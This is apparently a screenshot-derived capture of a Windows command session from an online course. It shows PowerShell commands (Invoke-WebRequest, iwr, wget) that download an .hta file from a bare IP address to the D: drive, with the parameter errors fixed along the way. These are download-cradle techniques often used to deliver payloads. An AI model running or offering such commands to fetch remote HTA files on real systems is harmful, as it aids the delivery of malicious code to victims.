 Cmd - powershell
Cmd
Cmd
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数"d:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell iwr -uri "http://139.155.49.43/44.hta" -outfile D:\4445.hta
C:\Users\mingy\Desktop>dir d:\4445.hta
驱动器 D 中的卷是 Data
卷的序列号是 864F-69D4
d:\ 的目录
2020/10/09 周五 21:21 7,167 4445.hta
1 个文件 7,167 字节
0 个目录 48,891,060,224 可用字节
C:\Users\mingy\Desktop>powershell wget -uri "http://139.155.49.43/44.hta" -outfile D:\4446.hta
C:\Users\mingy\Desktop>dir d:\4446.hta
驱动器 D 中的卷是 Data
卷的序列号是 864F-69D4
d:\ 的目录
2020/10/09 周五 21:22 7,167 4446.hta
1 个文件 7,167 字节
0 个目录 48,891,052,032 可用字节
C:\Users\mingy\Desktop>
bilibili
腾讯课堂
讨论区
成员(25)